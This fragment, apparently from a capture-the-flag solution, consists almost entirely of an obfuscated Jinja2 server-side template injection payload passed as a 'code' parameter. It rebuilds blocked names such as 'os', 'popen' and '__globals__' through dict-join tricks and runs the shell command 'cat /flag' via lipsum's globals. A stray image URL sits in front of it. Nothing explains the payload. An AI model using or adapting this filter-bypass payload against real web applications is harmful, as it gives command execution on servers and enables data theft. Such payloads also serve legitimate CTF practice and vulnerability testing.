 code={%set o1=(dict(o=a,s=n))|join%}{%set re=(dict(re=a,ad=n))|join%}{%set pppct=(dict(po=a,pen=n))|join%}{%set%20a=(lipsum|string|list)|attr(%27pop%27)(18)%}{%set%20glob=(a,a,(dict(glo=a,bals=b)|join),a,a)|join%}{%set gt=(a,a,(dict(geti=a,tem=n)|join),a,a)|join%}{{lipsum|attr(glob)|attr(gt)(o1)|attr(pppct)('cat /flag')|attr(re)()}}